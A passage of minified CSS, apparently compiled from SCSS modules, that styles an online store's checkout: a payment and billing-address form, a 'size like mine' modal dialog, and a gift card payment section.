(max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__heading-row h3{font-size:var(--font-size-body)}}.PaymentForm-module-scss-module__ShfIPG__heading-row .PaymentForm-module-scss-module__ShfIPG__required-fields{font-size:.6875rem;font-weight:var(--font-semibold);color:var(--color-grey-5)}.PaymentForm-module-scss-module__ShfIPG__saved-addresses{align-items:flex-start;gap:var(--spacing-sm);margin-bottom:var(--spacing-sm);--min-address-card-height:156px;grid-template-columns:1fr 1fr;align-items:stretch;padding:0;list-style-type:none;display:grid}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__saved-addresses{gap:var(--spacing-3xs);flex-wrap:nowrap;display:flex;overflow:scroll hidden}}.PaymentForm-module-scss-module__ShfIPG__saved-addresses .PaymentForm-module-scss-module__ShfIPG__address-card{text-align:unset;color:unset;background:0 0;text-decoration:none}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__saved-addresses .PaymentForm-module-scss-module__ShfIPG__address-card{width:13.3125rem;min-width:13.3125rem;min-height:var(--min-address-card-height);margin-right:1rem;padding:1rem 1.875rem 1rem 1.5rem}.PaymentForm-module-scss-module__ShfIPG__saved-addresses{max-width:calc(100vw - var(--spacing-md));overflow:scroll hidden}}.PaymentForm-module-scss-module__ShfIPG__edit-shipping-address.PaymentForm-module-scss-module__ShfIPG__new-shipping-address__hidden{display:none}.PaymentForm-module-scss-module__ShfIPG__terms.PaymentForm-module-scss-module__ShfIPG__terms.PaymentForm-module-scss-module__ShfIPG__terms{align-items:center;gap:var(--spacing-2xs);margin-top:var(--spacing-xs);display:flex}@media screen and (min-width:1024px){.PaymentForm-module-scss-module__ShfIPG__terms.PaymentForm-module-scss-module__ShfIPG__terms.PaymentForm-module-scss-module__ShfIPG__terms{display:none}}.PaymentForm-module-scss-module__ShfIPG__terms.PaymentForm-module-scss-module__ShfIPG__terms.PaymentForm-module-scss-module__ShfIPG__terms>*{margin:0}.PaymentForm-module-scss-module__ShfIPG__guest-billing-address{margin:var(--spacing-sm)0 0 var(--spacing-md);flex-direction:column;display:flex}.PaymentForm-module-scss-module__ShfIPG__guest-billing-address span{font-size:var(--font-size-subtext);word-break:break-word;word-wrap:break-word}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout{margin-bottom:var(--spacing-lg)}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout fieldset{margin:0}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__heading-row{margin-bottom:0}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__billing-firstline{gap:var(--spacing-xs);margin:var(--spacing-md)0 0;flex-direction:column;display:flex}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__billing-firstline h3{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__billing-firstline h3{font-size:1.25rem}}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__edit-shipping-address{margin:var(--spacing-xs)0}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options{gap:var(--spacing-xs);margin:var(--spacing-sm)0;flex-direction:column;display:flex}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options .PaymentForm-module-scss-module__ShfIPG__address-row{gap:var(--spacing-2xs)}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options .PaymentForm-module-scss-module__ShfIPG__address-row>p{padding-right:var(--spacing-2xs);display:inline}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options .PaymentForm-module-scss-module__ShfIPG__address-row{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;flex-direction:column;flex-grow:1;gap:0;display:flex}}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options .PaymentForm-module-scss-module__ShfIPG__address-row .PaymentForm-module-scss-module__ShfIPG__address-name{font-weight:var(--font-bold)}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options .PaymentForm-module-scss-module__ShfIPG__address-row .PaymentForm-module-scss-module__ShfIPG__address-full-name{font-weight:var(--font-bold);margin-right:var(--spacing-2xs)}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options .PaymentForm-module-scss-module__ShfIPG__address-row .PaymentForm-module-scss-module__ShfIPG__address{flex-direction:column;align-self:flex-start;display:flex}}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options .PaymentForm-module-scss-module__ShfIPG__single-address-option input{clip-path:inset(50%);white-space:nowrap;border:0;width:1px;height:1px;margin:0;padding:0;position:absolute;overflow:hidden}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options .PaymentForm-module-scss-module__ShfIPG__single-address-option .PaymentForm-module-scss-module__ShfIPG__address-row{align-items:flex-start}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options .PaymentForm-module-scss-module__ShfIPG__single-address-option .PaymentForm-module-scss-module__ShfIPG__address-row>div{flex-direction:column}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__add-billing-btn{color:var(--color-grey-5);font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;align-items:center;display:flex}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__add-billing-btn svg{margin-right:var(--spacing-2xs)}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__add-billing-btn:hover{color:var(--color-black)}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__add-billing-btn{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0}}form.PaymentForm-module-scss-module__ShfIPG__csr{width:334px}form.PaymentForm-module-scss-module__ShfIPG__csr .PaymentForm-module-scss-module__ShfIPG__form-group{margin:0 0 var(--field-row-spacing);flex-basis:100%;justify-content:space-between;align-items:flex-start;display:flex}form.PaymentForm-module-scss-module__ShfIPG__csr .PaymentForm-module-scss-module__ShfIPG__form-group input,form.PaymentForm-module-scss-module__ShfIPG__csr .PaymentForm-module-scss-module__ShfIPG__form-group div[data-select=true]{width:100%}form.PaymentForm-module-scss-module__ShfIPG__csr .PaymentForm-module-scss-module__ShfIPG__form-group div[data-select=true] div[role=alert]{display:none}@media screen and (min-width:768px){form.PaymentForm-module-scss-module__ShfIPG__csr .PaymentForm-module-scss-module__ShfIPG__form-group{flex-basis:calc(50% - var(--spacing-xs)/2)}}
@keyframes SizeLikeMineModal-module-scss-module__tlQa1a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SizeLikeMineModal-module-scss-module__tlQa1a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog h3[data-dialog-title]{font-family:var(--font-extended)}dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content{justify-self:start;gap:var(--spacing-xs);flex-direction:column;display:flex}dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button{gap:var(--spacing-xs);cursor:pointer;text-align:left;width:100%;font-family:inherit;font-size:inherit;color:var(--color-primary-text);background:0 0;border:none;padding:0;text-decoration:none;display:flex}dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button>div:first-of-type{background-color:var(--color-grey-2);width:108px;display:flex}dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button>div:first-of-type img{opacity:.75}dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button-active div>img,dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button:hover div>img{opacity:1}dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button>div:last-of-type{gap:var(--spacing-xs);width:100%;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;flex-direction:column;display:flex}dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button>div:last-of-type>div{align-items:center;gap:var(--spacing-xs);font-weight:var(--font-bold);display:flex}dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button>div:last-of-type>span{letter-spacing:0}
@keyframes GiftcardPayment-module-scss-module__yDmQJq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes GiftcardPayment-module-scss-module__yDmQJq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment{border-bottom:1px solid var(--color-grey-3);padding:var(--spacing-md)0;display:flex;position:relative}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__loading-wrapper{margin-top:32px}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment fieldset{border:none;padding:0}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__form-row{gap:var(--spacing-xs);margin-bottom:20px;display:flex}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__form-row{flex-direction:column}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__form-row>*{flex:1}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__form-row>*{margin-bottom:2px}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__form-row input,.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__form-row select{width:100%}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__outlined-input{border:1px solid var(--color-grey-3);border-radius:4px;flex:1;justify-content:center;min-height:44px;padding:0 14px;display:flex;position:relative}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__outlined-input input{border:none;outline:none;margin:1px}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__outlined-input__error{border-color:var(--color-red)}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__outlined-input__error:focus-within{outline:none}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__outlined-input__error label{color:var(--color-red)}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__outlined-input:focus-within{outline:1px solid var(--color-nav-background);outline-offset:-1px}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__outlined-input label{background-color:var(--color-white);top:0;left:var(--spacing-xs)-var(--spacing-3xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);padding:0 var(--spacing-3xs);position:absolute;transform:translateY(-50%)}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment h3{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin:var(--spacing-sm)0 var(--spacing-2xs)0}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment h3{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;margin-top:var(--spacing-xs);line-height:1.71429}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__loader-container{background-color:var(--color-white);opacity:.5;z-index:1;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;top:0;left:0}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment{padding:var(--spacing-md)0 var(--spacing-xs)0;flex-direction:column}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_title{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;line-height:1}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form{margin-left:var(--spacing-sm);flex:1}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form{margin-left:0}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-checkbox{display:flex}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-checkbox{padding:var(--spacing-xs)0}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-checkbox label>span{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-checkbox .form-field{width:auto}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-checkbox label{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-checkbox .GiftcardPayment-module-scss-module__yDmQJq__gc-ua-logo{border:1px solid var(--color-ghost-option);height:var(--spacing-xs);padding:0 5px;display:inline-flex}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node{font-size:.8125rem}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details{margin-top:var(--spacing-xs);display:flex}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details{margin-left:var(--spacing-md);flex-direction:column}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin{color:var(--color-secondary-text);flex:1;line-height:.5;display:flex}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin p:first-child{font-weight:var(--font-bold);color:var(--color-primary-text)}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin .GiftcardPayment-module-scss-module__yDmQJq__gc-number{flex:4}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin .GiftcardPayment-module-scss-module__yDmQJq__gc-pin{color:var(--color-primary-text);font-weight:var(--font-bold);margin-left:var(--spacing-md)}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin .GiftcardPayment-module-scss-module__yDmQJq__gc-pin{flex:1}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-remove-btn{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-bold);letter-spacing:0;color:var(--color-secondary-text);cursor:pointer;background-color:var(--color-white);border:none}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-remove-btn{width:fit-content;margin-top:var(--spacing-2xs);padding:0}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node label{line-height:1.2}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node fieldset{gap:var(--spacing-xs);margin:0 0 20px;display:flex}@media screen and (max-width:767px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node fieldset{flex-direction:column}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details{margin:var(--spacing-xs)0;display:flex}@media screen and (max-width:767px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details{flex-direction:column}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin{color:var(--color-secondary-text);flex:none;display:flex}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin p{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;margin:0}@media screen and (max-width:767px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin p{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin p:first-child{color:var(--color-primary-text);font-weight:var(--font-semibold)}@media screen and (max-width:767px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin .GiftcardPayment-module-scss-module__yDmQJq__gc-number{flex:4}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin .GiftcardPayment-module-scss-module__yDmQJq__gc-pin{margin:0 var(--spacing-lg);color:var(--color-secondary-text)}@media screen and (max-width:767px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin .GiftcardPayment-module-scss-module__yDmQJq__gc-pin{flex:1;margin:0}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-remove-btn{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;align-self:flex-start}@media screen and (max-width:767px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-remove-btn{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;width:fit-content;margin:var(--spacing-xs)0;padding:0}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__required-fields{display:none}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout fieldset{justify-content:space-between;gap:var(--spacing-xs);margin:var(--spacing-xs)0;display:flex}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__form-group{flex-basis:100%;display:flex}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__form-group input{width:100%}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout button[type=submit]{width:230px;margin-top:0;margin-left:0;margin-right:auto}@media screen and (max-width:767px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout button[type=submit]{width:100%}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container button[data-variant=primary]{width:255px;margin-left:auto;display:block}@media only screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container button[data-variant=primary]{width:100%}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container button[data-variant=secondary]{width:var(--button-width);font-size:var(--font-size-subtext);font-weight:var(--font-semibold)}@media only screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container button[data-variant=secondary]{width:100%}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__apply-another{margin-top:var(--spacing-2xs)}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout{margin-bottom:var(--spacing-sm);border-bottom:none;padding:0}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-payment_title{display:none}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form{margin-left:0}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__form-wrapper{display:none}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout.GiftcardPayment-module-scss-module__yDmQJq__with-form .GiftcardPayment-module-scss-module__yDmQJq__add-gift-card-btn{clip-path:inset(50%);white-space:nowrap;border:0;width:1px;height:1px;margin:0;padding:0;position:absolute;overflow:hidden}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout.GiftcardPayment-module-scss-module__yDmQJq__with-form .GiftcardPayment-module-scss-module__yDmQJq__form-wrapper{display:block}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout.GiftcardPayment-module-scss-module__yDmQJq__with-form .GiftcardPayment-module-scss-module__yDmQJq__form-wrapper .GiftcardPayment-module-scss-module__yDmQJq__gc-payment-title{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__add-gift-card-btn{color:var(--color-grey-5);font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;align-items:center;display:flex}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__add-gift-card-btn svg{margin-right:var(--spacing-2xs)}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__add-gift-card-btn:hover{color:var(--color-black)}@media screen and (max-width:767px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__add-gift-card-btn{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0}}.GiftcardPayment-module-scss-module__yDmQJq__error-info{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-red);margin-top:var(--spacing-2xs)}
